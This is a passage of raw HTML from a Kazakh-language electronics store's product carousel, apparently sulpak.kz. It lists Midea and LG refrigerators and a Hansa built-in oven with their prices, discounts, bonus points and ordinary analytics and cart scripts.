        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_biqX6E_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_biqX6E_320.webp"
         loading="lazy"
         title="Midea тоңазытқышы MDRF692MIE46 - фото 2 | sulpak.kz"
         alt="Midea тоңазытқышы MDRF692MIE46 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_qgRsr5_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_qgRsr5_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_qgRsr5_320.webp"
         loading="lazy"
         title="Midea тоңазытқышы MDRF692MIE46 - фото 3 | sulpak.kz"
         alt="Midea тоңазытқышы MDRF692MIE46 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_DppWbt_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_DppWbt_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_DppWbt_320.webp"
         loading="lazy"
         title="Midea тоңазытқышы MDRF692MIE46 - фото 4 | sulpak.kz"
         alt="Midea тоңазытқышы MDRF692MIE46 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_8XmeHj_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_8XmeHj_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_8XmeHj_320.webp"
         loading="lazy"
         title="Midea тоңазытқышы MDRF692MIE46 - фото 5 | sulpak.kz"
         alt="Midea тоңазытқышы MDRF692MIE46 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_yS5Myy_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_yS5Myy_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1624_0_1_yS5Myy_320.webp"
         loading="lazy"
         title="Midea тоңазытқышы MDRF692MIE46 - фото 6 | sulpak.kz"
         alt="Midea тоңазытқышы MDRF692MIE46 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-19%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 пікір</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1624&amp;classId=25"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1624&amp;classId=25"
       data-product-id="25_1624" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="25_1624"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тоңазытқыштар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/holodilniki-midea-mdrf692mie46" 
                               data-product-id="628928"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="628928"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Midea тоңазытқышы MDRF692MIE46
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">739 990 ₸</div>

                                        <div class="product__label-discount">-19%</div>


                                </div>

                                    <div class="product__item-price ">

599 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-19%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 18 000 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;18 000 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=25&amp;goodId=1624&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(628928, this)"
            data-name="Midea тоңазытқышы MDRF692MIE46"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="628928"
            data-price="599990.0"
            data-brand="Midea"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1624"
            data-class-id="25"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="holodilniki-midea-mdrf692mie46"
            data-event-value-num="628928">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=628928&amp;classId=25&amp;id=1624&amp;price=599990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="LG тоңазытқышы GR-H802HMHL"
     data-code="615241"
     data-price="679990.0"
     data-brand="LG"
     data-list="Тоңазытқыштар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/holodilniki_lg_gr_h802hmhl" 
                   data-product-id="615241"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="615241"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_vv8pFH_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_vv8pFH_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_vv8pFH_320.webp"
         loading="eager"
         title="LG тоңазытқышы GR-H802HMHL"
         alt="LG тоңазытқышы GR-H802HMHL"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_kOH8TC_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_kOH8TC_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_kOH8TC_320.webp"
         loading="lazy"
         title="LG тоңазытқышы GR-H802HMHL - фото 2 | sulpak.kz"
         alt="LG тоңазытқышы GR-H802HMHL - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_UrdaEI_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_UrdaEI_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_UrdaEI_320.webp"
         loading="lazy"
         title="LG тоңазытқышы GR-H802HMHL - фото 3 | sulpak.kz"
         alt="LG тоңазытқышы GR-H802HMHL - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_qDsjLA_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_qDsjLA_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_qDsjLA_320.webp"
         loading="lazy"
         title="LG тоңазытқышы GR-H802HMHL - фото 4 | sulpak.kz"
         alt="LG тоңазытқышы GR-H802HMHL - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_wHCUyK_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_wHCUyK_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_wHCUyK_320.webp"
         loading="lazy"
         title="LG тоңазытқышы GR-H802HMHL - фото 5 | sulpak.kz"
         alt="LG тоңазытқышы GR-H802HMHL - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_TCxoja_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_TCxoja_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_25_1457_0_1_TCxoja_320.webp"
         loading="lazy"
         title="LG тоңазытқышы GR-H802HMHL - фото 6 | sulpak.kz"
         alt="LG тоңазытқышы GR-H802HMHL - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-13%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1457&amp;classId=25"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1457&amp;classId=25"
       data-product-id="25_1457" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="25_1457"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тоңазытқыштар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/holodilniki_lg_gr_h802hmhl" 
                               data-product-id="615241"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="615241"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                LG тоңазытқышы GR-H802HMHL
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">778 990 ₸</div>

                                        <div class="product__label-discount">-13%</div>


                                </div>

                                    <div class="product__item-price ">

679 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-13%</div>

                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">Көрмеде</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 20 400 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;20 400 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=25&amp;goodId=1457&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(615241, this)"
            data-name="LG тоңазытқышы GR-H802HMHL"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="615241"
            data-price="679990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1457"
            data-class-id="25"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="holodilniki_lg_gr_h802hmhl"
            data-event-value-num="615241">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=615241&amp;classId=25&amp;id=1457&amp;price=679990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Встраиваемый духовой шкаф Hansa BOEI697688"
     data-code="611196"
     data-price="339990.0"
     data-brand="Hansa"
     data-list="Кірістірілетін тұмша шкафтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_hansa_boei697688" 
                   data-product-id="611196"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="611196"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_919_0_1_llzTD8_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_919_0_1_llzTD8_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_919_0_1_llzTD8_320.webp"
         loading="eager"
         title="Встраиваемый духовой шкаф Hansa BOEI697688"
         alt="Встраиваемый духовой шкаф Hansa BOEI697688"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_919_0_6_exeZey_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_919_0_6_exeZey_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_919_0_6_exeZey_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Hansa BOEI697688 - фото 2 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Hansa BOEI697688 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_919_0_6_qfsOni_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_919_0_6_qfsOni_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_919_0_6_qfsOni_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Hansa BOEI697688 - фото 3 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Hansa BOEI697688 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_919_0_6_6odAdW_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_919_0_6_6odAdW_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_919_0_6_6odAdW_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Hansa BOEI697688 - фото 4 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Hansa BOEI697688 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="7466" title="" style="background: #068e8c;"><p>Плитаға 50% жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-15%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=919&amp;classId=42"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=919&amp;classId=42"
       data-product-id="42_919" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="42_919"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кірістірілетін тұмша шкафтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_hansa_boei697688" 
                               data-product-id="611196"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="611196"
                               data-event-value-num=""
